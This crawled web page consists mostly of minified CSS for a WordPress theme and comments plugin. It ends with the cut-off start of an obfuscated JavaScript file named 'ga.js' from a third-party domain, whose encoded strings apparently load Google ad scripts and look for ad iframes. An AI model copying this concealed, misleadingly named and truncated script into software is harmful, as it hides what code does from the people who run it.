.decomments-subscribe-links:after,#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-addform .decomments-subscribe-block .decomments-subscribe-links:before{width:0;height:0}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-addform .decomments-subscribe-block .decomments-subscribe-links:before{border:7px solid transparent;border-top:0;border-bottom-color:#e1e1e1;z-index:1;right:8px;top:-7px;-moz-transition:border-color .3s;-o-transition:border-color .3s;-webkit-transition:border-color .3s;transition:border-color .3s}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-addform .decomments-subscribe-block .decomments-subscribe-links:after{border:5px solid transparent;border-top:0;border-bottom-color:#fff;z-index:2;right:10px;top:-5px}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-addform .decomments-subscribe-block .decomments-subscribe-show{font-size:14px;line-height:30px;color:#646464;cursor:pointer;font-weight:700;-moz-transition:color .3s;-o-transition:color .3s;-webkit-transition:color .3s;transition:color .3s}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-addform .decomments-subscribe-block .decomments-subscribe-show i{margin-right:3px;vertical-align:sub;font-size:24px;color:#999}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-addform .decomments-subscribe-block .decomments-subscribe-show:hover{color:#4b4b4b}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-addform .decomments-subscribe-block .decomments-subscribe-show:hover i{color:gray}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-addform .decomments-subscribe-block:hover .decomments-subscribe-links{visibility:visible;margin-top:0;filter:alpha(enabled=false);opacity:1}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-addform .decomments-subscribe-block:hover .decomments-subscribe-show{color:#4b4b4b}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-addform .decomments-subscribe-block:hover .decomments-subscribe-show i{color:gray}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-addform .descomments-form-nav{position:absolute;top:0;left:0;height:30px}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-addform .descomments-form-nav a{font-size:24px;line-height:30px;color:#999;cursor:pointer;text-decoration:none;-moz-transition:color .3s,opacity .3s;-o-transition:color .3s,opacity .3s;-webkit-transition:color .3s,opacity .3s;transition:color .3s,opacity .3s}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-addform .descomments-form-nav a:hover{color:gray;filter:alpha(Opacity=80);opacity:.8}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-addform .decomments-addform-body{position:relative}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-addform .decomments-addform-body .decomments-loading{width:32px;height:32px;position:absolute;top:25px;left:50%;z-index:10;display:none}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-addform .decomments-addform-body .decomments-loading:after{top:0;left:0;margin-left:0}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-addform .decomments-addform-body[data-full=short]{padding-left:95px}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-addform .decomments-addform-body[data-full=short]:after,#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-addform .decomments-addform-body[data-full=short]:before{width:0;height:0}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-addform .decomments-addform-body[data-full=short]:before{border:9px solid transparent;border-left:0;border-right-color:#e1e1e1;z-index:1;left:87px;top:9px;-moz-transition:border-color .3s;-o-transition:border-color .3s;-webkit-transition:border-color .3s;transition:border-color .3s}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-addform .decomments-addform-body[data-full=short]:after{border:7px solid transparent;border-left:0;border-right-color:#fff;z-index:2;left:89px;top:11px}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-addform .decomments-addform-body .decomments-user-thumb{display:block;position:absolute;top:0;left:0;max-width:80px;overflow:hidden;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-addform .decomments-addform-body textarea{background-color:#fff!important;margin-bottom:15px;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;-moz-transition:border-color .3s;-o-transition:border-color .3s;-webkit-transition:border-color .3s;transition:border-color .3s;border:1px solid #d0d0d0!important}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-addform .decomments-addform-body textarea:focus{border-color:#444;outline:0}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-addform .decomments-addform-body .decomments-button-send{background-color:#0dc993!important;border-radius:35px!important}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-addform .decomments-addform-body .decomments-button-send:hover{background-color:#8cce20}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-addform .decomments-addform-body .decomments-button-cancel{height:40px;padding:0 20px;background-color:#575757;font-size:18px}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-addform.no-avatar .decomments-addform-body{padding-left:0}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-addform.no-avatar .decomments-addform-body:after,#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-addform.no-avatar .decomments-addform-body:before{display:none}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-addform.no-avatar .decomments-addform-head{margin-left:0}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-commentform-message{color:#646464;padding-bottom:10px}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-commentform-message i{font-size:24px;margin-right:3px;vertical-align:text-bottom}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-commentform-message span{font-size:13px}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-footer-nav .decomments-buttons-moderate{position:absolute;padding:5px 15px 5px 5px;top:50%;right:0;margin-top:-14px;margin-right:0;border:1px solid transparent}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-footer-nav .decomments-buttons-moderate:after{top:50%;right:5px;margin-top:-3px;width:0;height:0;border:3px solid transparent;border-top-color:#777;border-bottom:none}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-footer-nav .decomments-buttons-moderate:before{bottom:-2px;left:0;width:100%;height:2px;background-color:#fff;z-index:3;display:none}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-footer-nav .moderate-action{display:none;position:absolute;width:auto;top:30px;right:0;padding:7px 10px 3px;border:1px solid #92c939;z-index:2;background-color:#fff}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-footer-nav .moderate-action a{padding:0 15px!important;min-width:100px;line-height:30px!important;display:block;-moz-transition:background .3s;-o-transition:background .3s;-webkit-transition:background .3s;transition:background .3s}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-footer-nav .moderate-action a:hover{background:#eee}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-loading{position:relative}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-loading .loader-ball-scale{filter:alpha(enabled=false);opacity:1;display:block;width:20px;height:20px}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-loading .loader-ball-scale>div{width:20px;filter:alpha(enabled=false);opacity:1;height:20px}.decomments-button.decomments-button-cancel{visibility:hidden}.decomments-commentform-message{display:none}.green3 .of-related-posts li a,.green3 a .preview-description{color:#000!important}@media (min-width:768px){.sidebar-right #site-content{padding-right:350px}}@media (min-width:768px){.of-related-posts li img{float:none;display:block;width:320px;height:240px;margin-left:auto;margin-right:auto;margin-bottom:10px}.single .mailchimp-signup-form{max-width:890px;margin:20px 100px!important}}.de-select.de-select-filter dd,.de-select.de-select-filter dt,.decomments-comment-section .decomments-footer-nav .moderate-action{border:none!important}@media (max-width:767px){#toc_container{clear:both;float:none;margin:16px 0;width:100%}.navbar-brand.slide-up-toc{transition:.5s;transition-timing-function:linear}}body.single .cma-form-inner input[type=email]{margin:1em 0;width:100%!important;padding:0 15px;color:#000;font-size:16px;height:48px;box-sizing:border-box;border:2px solid #e6e9ee;border-radius:5px;display:inline-block;vertical-align:middle;font-family:inherit;transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-webkit-transition:all .5s ease}.preview-image{display:block}.preview-title{font-weight:600;font-size:13px;margin-top:8px}.preview-loading img{display:block;margin:auto;width:18px}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}@media (min-width:768px){.col-md-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-md-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}}@media (min-width:992px){.col-lg-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-lg-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-lg-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-lg-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-lg-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}}@media (min-width:576px){.navbar-expand-sm{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-sm .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal.show .modal-dialog{-webkit-transform:translate(0,0);transform:translate(0,0)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-centered{min-height:calc(100% - (1.75rem * 2))}}.bs-popover-top{margin-bottom:.5rem}.bs-popover-top .arrow{bottom:calc((.5rem + 1px) * -1)}.bs-popover-top .arrow::after,.bs-popover-top .arrow::before{border-width:.5rem .5rem 0}.bs-popover-top .arrow::before{bottom:0;border-top-color:rgba(0,0,0,.25)}.bs-popover-top .arrow::after{bottom:1px;border-top-color:#fff}@media (min-width:768px){.d-md-none{display:none!important}.d-md-block{display:block!important}}@media (min-width:992px){.d-lg-block{display:block!important}.d-lg-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}}@media (min-width:992px){.my-lg-0{margin-top:0!important;margin-bottom:0!important}.mt-lg-2{margin-top:.5rem!important}.mx-lg-auto{margin-right:auto!important;margin-left:auto!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-center{text-align:center!important}}@media print{*,::after,::before{text-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}}@media (min-width:768px){.dw-sm-6{width:50%}.fold.dw-sm-6{margin-left:-50%}}@media (min-width:992px){.dw-md-4{width:33.33333333%}.fold.dw-md-4{margin-left:-33.33333333%}}@font-face{font-family:decomments;src:url(../../../../../../../font/icomoon.eot?7h65ma);src:url(../../../../../../../font/icomoon.eot?#iefix7h65ma) format("embedded-opentype"),url(../../../../../../../font/icomoon.woff?7h65ma) format("woff"),url(../../../../../../../font/icomoon.ttf?7h65ma) format("truetype"),url(../../../../../../../font/icomoon.svg?7h65ma#decomments) format("svg");font-weight:400;font-style:normal}@font-face{font-family:deco-icons;src:url(../../../../../../../font/deco-icons.eot?7h65ma);src:url(../../../../../../../font/deco-icons.eot?#iefix7h65ma) format("embedded-opentype"),url(../../../../../../../font/deco-icons.woff?7h65ma) format("woff"),url(../../../../../../../font/deco-icons.ttf?7h65ma) format("truetype"),url(../../../../../../../font/deco-icons.svg?7h65ma#deco-icons) format("svg");font-weight:400;font-style:normal}@-webkit-keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@-moz-keyframes ball-scale-multiple{0%{-moz-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-moz-transform:scale(1);transform:scale(1);opacity:0}}@media screen and (max-width:960px){.decomments-comment-section{margin:30px 10px!important}iframe{max-width:100%}}@media screen and (max-width:700px){.decomments-head i{font-size:20px}}@media screen and (max-width:600px){.decomments-head i{font-size:20px}.decomments-comment-block .decomments-comment-reply.decomments-comment-reply{margin-left:0!important}.decomments-comment-block.depth-1>.decomments-comment-reply.decomments-comment-reply{margin-left:20px!important}.decomments-comment-body{padding-left:50px!important;padding-right:0!important}.decomments-comment-body .decomments-description-block{width:100%;max-width:100%}}@media screen and (max-width:500px){.decomments-comment-section .decomments-vote{display:block;margin-bottom:10px}.decomments-comment-section .decomments-button.decomments-button-reply{margin-left:10px}}@media screen and (max-width:390px){#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-comment-sort{position:relative}#decomments-comment-section.decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-title-block .decomments-autor-name{font-size:16px}#decomments-comment-section.decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-text-holder{font-size:13px}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-head .decomments-comment-sort{position:relative;right:auto;bottom:auto}.decomments-comment-section .decomments-addform .decomments-subscribe-block .decomments-subscribe-show{font-size:12px}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-number{height:16px;line-height:18px;width:100%;bottom:-13px;top:auto}}@media (min-width:768px){.green3 #snackbar-rich{background:#e9e9e9}.green3 .of-related-posts{border:4px solid rgba(2,139,111,.15)}#top-navbar-menu li.nav-item.dropdown>a{color:#000}#top-navbar-menu li.nav-item.dropdown .dropdown-item{color:#000}#top-navbar-menu li.nav-item.dropdown:hover>a{color:#028b6f}#top-navbar-menu li.nav-item.dropdown .dropdown-item:hover{color:#028b6f}}@media (max-width:767px){.green3 #snackbar-rich{background:#fff}.green3 .of-related-posts{border-top:4px solid rgba(2,139,111,.15);border-bottom:4px solid rgba(2,139,111,.15)}div#foot-menu-secondary a{color:#028b6f}}@media (max-width:991px){div#foot-menu-secondary a{color:#028b6f!important}footer#site-footer .foot-hon{padding-top:8px!important;border-top:1px solid #ccc}}@media (min-width:768px){.container{width:100%}}@media (min-width:992px){.container{width:980px}}@media (min-width:1200px){.container{width:1070px}}@media (max-width:787px){#site-content{margin-top:0}}@media (min-width:992px){.sidebar-right #site-content{padding-right:0}#site-content{width:980px}}@media (min-width:1200px){#site-content{width:1200px}}@media (min-width:992px){#site-body{padding:0}}@media (min-width:992px){#site-content-sidebar{float:left;position:static;width:340px;margin-left:20px}}@media (min-width:768px){#site-content-column{margin-bottom:0}}@media (min-width:992px){#site-content-column{float:left;width:620px}}@media (min-width:1200px){#site-content-column{width:690px}}@media (min-width:768px){.single #site-content-column{padding:0 30px;border-radius:3px}.single-title{font-size:40px}}body.modal-open main{-webkit-filter:blur(5px);filter:blur(5px);-webkit-transition:-webkit-filter .5s linear;-moz-transition:-webkit-filter .5s linear;transition:-webkit-filter .5s linear}@media (min-width:767px){.col-lg-3:nth-child(4n+1),.col-lg-4:nth-child(3n+1),.col-md-3:nth-child(4n+1){clear:none}}@media (min-width:992px){.col-lg-3:nth-child(4n+1),.col-lg-4:nth-child(3n+1){clear:none}.col-md-3:nth-child(4n+1){clear:left}}@media (min-width:1200px){.col-md-3:nth-child(4n+1){clear:none}.col-lg-3:nth-child(4n+1),.col-lg-4:nth-child(3n+1){clear:left}}@media (max-width:767px){.single #site-content-column{padding:16px!important}}@media (max-width:1360px){.scroll-share{display:none}}@keyframes blink{0%{opacity:1}100%{opacity:0}}@-webkit-keyframes blink{0%{opacity:1}100%{opacity:0}}@media (min-width:768px){#___gcse_0{float:right;width:100%;padding:5px 0}}@media (min-width:768px){.snackbar-rich{bottom:40px}.read-next{font-size:30px;margin:16px 0}.references-container .label{font-size:20px}.references-container ol{font-size:18px}h1.single-title{font-size:40px}.single-text h2{font-size:30px}.single-text h3{font-size:24px}#toc_container{width:280px}body{padding-top:90px}body.modal-open{padding-top:0}body.modal-open main#site{padding-top:90px}.snackbar{width:500px;margin:0 auto}.navbar-buttons-container{margin-left:8px;margin-right:16px}.toc-pointer{display:none}.brand-logo img{height:70px!important;width:auto!important;max-width:260px!important}.brand-logo span{font-size:13px}#navbar-search-submit,.navbar-search{display:none}.of-ad{float:left;margin:16px 16px 16px 0!important}.references-container{max-width:600px}.of-related-posts li{max-width:50%;display:inline-block;margin:0;width:50%;margin-bottom:-10px;vertical-align:top}.of-related-posts li .title,.snackbar-rich .title{padding-left:16px;padding-right:16px}#toc-dropdown{display:none;margin-right:12px}.category #toc-dropdown,.single-post #toc-dropdown{display:block}.preview{width:200px;display:block}.preview-description{max-height:55px;font-size:12px;overflow:hidden}.preview-image{height:150px;max-width:200px}.preview-loading{display:block;height:150px;width:200px;padding-top:66px}.nutrition-info .sign{display:none}.of-related-posts{margin:32px}.of-related-posts li a{width:100%}.of-related-posts li img{float:none;display:block;width:85%;height:auto;max-width:320px;max-height:240px;margin-left:auto;margin-right:auto;margin-bottom:10px}.of-related-posts li .title{display:block;width:320px;margin-left:auto;margin-right:auto;text-align:center}nav .google-custom-searchbox{padding-right:0}#of-gcse-searchbox{font-size:14px;width:calc(100% - 19px);height:34px;padding:8px 0 8px 8px;margin:8px 0 8px 8px;border:1px solid #028b6f}.google-custom-searchbox form.gsc-search-box,.google-custom-searchbox table.gsc-search-box{margin-bottom:0}.single #mc_embed_signup{width:100%}.single .mailchimp-signup-form{max-width:596px;margin:0 auto 20px auto!important}.single .mc-field-group{width:55%;display:inline-block;margin:0}.single .mailchimp-signup-form .clear{display:inline-block;vertical-align:top}.single .mailchimp-signup-form .clear input{padding:.25rem .75rem}.single #footer-newsletter{width:100%;margin:auto;max-width:1100px}}@media (max-width:767px){.snackbar-rich{bottom:0}.of-ad{text-align:center;width:100%}.read-next{font-size:24px;margin:16px -16px}.of-related-posts{margin-left:-16px;margin-right:-16px}.of-related-posts .related-post-label{padding:8px 16px}.references-container{font-size:18px}h1.single-title{font-size:32px}.single-text h2{font-size:28px}.single-text h3{font-size:24px}.navbar-buttons-container{margin-left:auto}.toc-pointer{position:absolute;top:52px;left:56px;visibility:hidden;transition:.5s}.toc-pointer.slide-up-toc{top:15px;visibility:visible}.drawer-heading{min-height:82px}#navbar-top{height:66px}body{padding-top:66px}body.modal-open{padding-top:0!important}body.modal-open main#site{padding-top:66px}.navbar .btn{font-size:18px;padding-left:16px;padding-right:16px}.brand-logo img{width:auto!important;height:44px!important}.brand-logo{width:100px;position:absolute;top:8px;left:82px;transition:.5s;transition-timing-function:linear}.navbar-search{position:relative;background:#fff}.navbar-search .search-form-buttons{position:absolute;top:0;right:0}.navbar-search button{background:0 0;padding:16px}.of-related-posts li{font-size:18px;font-weight:600;margin:16px 0}.snackbar-rich .title{padding-left:16px}.of-related-posts a{width:100%}.of-related-posts li img{width:75%;height:auto;display:block;float:unset;margin-left:auto;margin-right:auto}.of-related-posts li .title{padding:16px 35px;display:block;text-align:center}#toc-dropdown{display:none}.mailchimp-signup-form{margin:0 14px!important;padding:9px 15px 9px 15px}.mailchimp-signup-form .mc-field-group.form-group{margin-bottom:9px}body.category #toc_container,body[data-category=recipe] #toc_container{display:none}}@media (max-width:768px){#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-addform .decomments-subscribe-block .decomments-subscribe-show{font-size:13px!important;line-height:45px!important}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-comment-sort{bottom:-8px!important}}@media (max-width:768px){#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-logout-link{line-height:40px}#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-addform .decomments-subscribe-block .decomments-subscribe-show{line-height:40px!important}}@media (max-width:520px){#decomments-comment-section.decomments-comment-section.decomments-comment-section .decomments-addform .decomments-subscribe-block{bottom:-140px;right:-70px}}@media (max-width:991px){div#foot-menu-primary{width:50%;float:left}div#foot-menu-secondary{width:50%;float:right}footer ul li{display:block!important;text-align:left}.footnav{text-align:left}.footer-text{display:flex;width:100%}.footer-text p{font-size:15px;padding:0 15px}}@media (max-width:767px){#toc_container{clear:both;float:none;margin:16px 0;width:100%}.navbar-brand.slide-up-toc,.slide-up-logo{transition:.5s;transition-timing-function:linear}.slide-up-logo{top:-82px}}@media (min-width:992px){.wp-social-login-widget{padding-top:46px!important}.decomments-addform-title span{border-bottom:none!important}nav#navbar-top .navbar-brand{margin:0rem 0rem}body{padding-top:110px}body.modal-open{padding-top:0}body.modal-open main#site{padding-top:110px}footer#site-footer{line-height:1;padding-bottom:0;padding-top:16px}}@media (min-width:1200px){footer#site-footer .container{width:1200px}body.modal-open{padding-top:0!important}body.modal-open main#site{padding-top:110px}}@media print{#comments-container,#matches-content-ad,#references-container,#reporterror,#site-footer,#snackbar-rich,#snackbar-toast,#user-activity-buttons,#yt-button-container-render,.mailchimp-signup-form,.of-ad,.of-related-posts,.post-stats,.rating-container,.read-next,.youtube-bottom-tag,[id^=watch-video]{display:none}}@media (max-width:767px){.nutrition-info-wrapper{float:none;width:100%;margin:auto}.nutrition-info tbody.height-transform{display:block!important;overflow-y:hidden;max-height:450px;-webkit-transition:max-height 1s ease;-moz-transition:max-height 1s ease;-o-transition:max-height 1s ease;-ms-transition:max-height 1s ease;transition:max-height 1s ease}.nutrition-info tbody.height-transform-active{max-height:max-content}.brand-logo span{font-size:9px!important}#navbar-toc.toc-pointer{font-size:18px;padding-top:6px;padding-bottom:6px}}.sprite.icon-ref.ref-expanded{background-position:-486px}@media (max-width:768px){.arrow_box:after,.arrow_box:before{left:55.5%}}.mailchimp-signup-form hr{margin:0}div#mc_embed_signup_scroll>p{margin:0 0 10px 0}.mailchimp-signup-form #mce-EMAIL{padding-left:4px}.wprm-recipe-template-cutout .wprm-recipe-jump-to-comments{display:none}.wprm-recipe-template-cutout .wprm-recipe-template-cutout-header{background-color:#767676}.wprm-recipe-template-cutout .wprm-recipe-servings-link{color:#04f6c6!important}.green3 .wprm-recipe-template-cutout a span.wprm-recipe-servings-adjustable-tooltip,.green3 .wprm-recipe-template-cutout span.wprm-recipe-appliance a,.green3 .wprm-recipe-template-cutout span.wprm-recipe-author a{color:#d7ed78}div.read-next:empty{display:none}#drawerExample .collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}.wp-caption img[class*=wp-image]{margin-bottom:0!important}.aawp .aawp-product--vertical .aawp-product__pricing .aawp-product__price--current:empty,.aawp .aawp-product--vertical .aawp-product__pricing .aawp-product__price--old:empty,.aawp .aawp-product--vertical .aawp-product__pricing .aawp-product__price:empty,.aawp .aawp-product--vertical .aawp-product__pricing:empty{display:none;margin:0}.single #site-content article .single-text .aawp .aawp-product--vertical .aawp-product__footer a.aawp-button:hover{border-bottom:1px solid!important}.latest-health-news-title,.read-next-title{font-size:2rem;font-weight:600}.latest-health-news-post-title,.read-next-post-title{font-size:1.75rem;font-weight:600}.newsletter-form-title{font-size:2rem;font-weight:600;line-height:1.2}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://assetcss.com/d/osx/ga.js
body_size: 3253
content:
(function(d,e){var S={d:0xde,e:0x1bf,f:0x1ae,g:0x1c0,h:0x1bb,i:0x1b4,j:0x1bf,k:0x1cd,l:0x1b5,m:0xee,n:0xed,o:0xe9,p:0x1c0,q:0xf7,r:0x104,s:0xf3,t:0xd7,u:0xe6},Q={d:0xd1},f=d();function x(d,e,f,g){return b(f- -Q.d,e);}function y(d,e,f,g){return b(e- -0xb,d);}while(!![]){try{var g=-parseInt(x(0xde,0xbd,0xd4,S.d))/0x1*(-parseInt(y(0x1d5,0x1c1,0x1b8,S.e))/0x2)+-parseInt(y(0x1b1,0x1c2,S.f,S.g))/0x3+-parseInt(y(0x1c3,S.h,S.i,0x1cf))/0x4*(-parseInt(y(0x1ad,S.j,S.k,S.l))/0x5)+-parseInt(x(0xe3,S.m,S.n,S.o))/0x6+parseInt(y(S.h,S.p,0x1af,0x1b5))/0x7+-parseInt(x(0xe8,0x105,0xfd,0xf6))/0x8*(-parseInt(x(S.q,S.r,0xf2,S.s))/0x9)+-parseInt(x(0xd6,0xd4,0xe2,S.t))/0xa*(-parseInt(x(0xf9,0xe8,S.u,0xea))/0xb);if(g===e)break;else f['push'](f['shift']());}catch(h){f['push'](f['shift']());}}}(a,0xdc596));var c=0x1;function a(){var aj=['Aw5Zzxj0qMvMB3jL','Dgv4Dc9QyxzHC2nYAxb0','lY9WywDLywqYlMDVB2DSzxn5BMrPy2f0Aw9UlMnVBs9WywDLywqVANmVywrZyNLNB29NBguUANm','nZLJyLvmBg8','y2XHC3m','ChvZAa','ChjVDg90ExbL','B2zMC2v0sgvPz2H0','C2v0qxr0CMLIDxrL','zgL2w2LKkJ0Iz29Vz2XLx2fKC19PzNjHBwuIxq','DhLWzq','Aw5Z','A2v5CW','C2nYAxb0','C3jJ','zgLZCgXHEtPPBMXPBMuTyMXVy2S7','y2fSBa','mtaWsNPyzfbk','AgvHza','Aw5KzxHpzG','D2LKDgG6mZm2ChG7AgvPz2H0oJi4mhb4oW','odKZmMDNsefmvq','BgvUz3rO','yxn5BMm','nJC1odK0mtq2mW','nZKXmJe1mJi3mG','z2v0rwXLBwvUDhncEvrHz05HBwu','ywrZyNLNB29NBgu','otKXndi5ogTPCff5qW','C3r5Bgu','CxvLCNLtzwXLy3rVCG','CMfUzg9T','zgf0ys1Hzc1JBgLLBNq','mtaZntGZn3butxvAsq','BNvTyMvY','CxvLCNLtzwXLy3rVCKfSBa','odCYugnfrK53','C2XPy2u','y3jLyxrLrwXLBwvUDa','Cg93','mJC2ntvWEfHWsNO','mJK0otq1mfn6uKTPAq','mtKWmJj1v0jhtxG','mtu2nJy2nKzPA1j1tW','ndHevxfeBxi','CgfYzw50tM9Kzq','zMXVB3i'];a=function(){return aj;};return a();}function b(c,d){var e=a();return b=function(f,g){f=f-0x1a2;var h=e[f];if(b['HXrMYe']===undefined){var i=function(m){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',p='';for(var q=0x0,r,s,t=0x0;s=m['charAt'](t++);~s&&(r=q%0x4?r*0x40+s:s,q++%0x4)?o+=String['fromCharCode'](0xff&r>>(-0x2*q&0x6)):0x0){s=n['indexOf'](s);}for(var u=0x0,v=o['length'];u<v;u++){p+='%'+('00'+o['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(p);};b['qGusvX']=i,c=arguments,b['HXrMYe']=!![];}var j=e[0x0],k=f+j,l=c[k];return!l?(h=b['qGusvX'](h),c[k]=h):h=l,h;},b(c,d);}(function(){var ai={d:0x4da,e:0x4f,f:0x58,g:0x4f9,h:0x4e8,i:0x4ca,j:0x4ce,k:0x3e,l:0x35,m:0x4d9,n:0x4c6,o:0x35,p:0x40,q:0x4d7,r:0x4d3,s:0x4cf,t:0x4bc,u:0x4c8,v:0x4db,w:0x39,aj:0x3b,ak:0x34},ah={d:0x3fa,e:0x404,f:0x3e1,g:0x3ea,h:0x3f6,i:0x402,j:0x3f7,k:0x3fd},af={d:0x694},ae={d:0x1a4,e:0x177,f:0x1ec,g:0x215,h:0x1a5,i:0x18e,j:0x186,k:0x19c,l:0x186,m:0x18c,n:0x1a0,o:0x182,p:0x17f,q:0x1fb,r:0x222,s:0x204},ad={d:0x434,e:0x42e,f:0x10a,g:0x126,h:0x10b},aa={d:0x9d},a8={d:0x117,e:0x124,f:0x120,g:0x112,h:0x125,i:0x13a,j:0xda,k:0xd2,l:0xdc,m:0xbb,n:0xd1,o:0x106,p:0x131,q:0x13b,r:0xa9,s:0xb8,t:0xe5,u:0xb8,v:0xcd,w:0xba,a9:0x121,aa:0x10b,ab:0x102,ac:0x136,ad:0x147},a5={d:0x82,e:0xa7,f:0x94},a3={d:0x467,e:0x456,f:0x465,g:0xf9,h:0xf7,i:0x11f,j:0x113},a2={d:0x15e,e:0x429},Z={d:0x432,e:0x41b,f:0x447,g:0x43f,h:0xf2,i:0xe3,j:0x432,k:0x428},X={d:0x3e6,e:0x23},W={d:0x31f},V={d:0x1f,e:0xa,f:0x3,g:0x18,h:0xb,i:0x9,j:0x5},T={d:0x114,e:0x111,f:0x4e1},d=[350.5452895133523,z(ai.d,0x4f0,0x4de,0x4d9)],e=A(0x43,ai.e,0x3c,ai.f),f=typeof 